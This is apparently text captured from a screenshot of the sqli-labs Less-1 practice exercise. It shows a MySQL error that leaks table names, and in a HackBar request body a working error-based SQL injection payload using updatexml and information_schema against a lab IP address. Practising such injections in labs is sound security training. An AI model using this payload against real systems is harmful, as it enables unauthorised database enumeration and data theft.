 Welcome Dhakkan
Fatal error: Uncaught mysqli_sql_exception: XPATH syntax error: '~emails,referers,uagents,users~' in /opt/lampp/htdocs/sqli-labs-master/Less-1/index.php:30 Stack trace: #0
/opt/lampp/htdocs/sqli-labs-master/Less-1/index.php(30): mysqli_query(Object(mysqli), 'SELECT * FROM u...') #1 {main} thrown in /opt/lampp/htdocs/sqli-labs-master/Less-
1/index.php on line 30
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights AdBlock HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://192.168.104.130/sqli-labs-master/Less-1/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
id=id=1' and updatexml(1,concat(0x7e,(select group_concat(table_name) from
information_schema.tables where table_schema='security'),0x7e),1)--+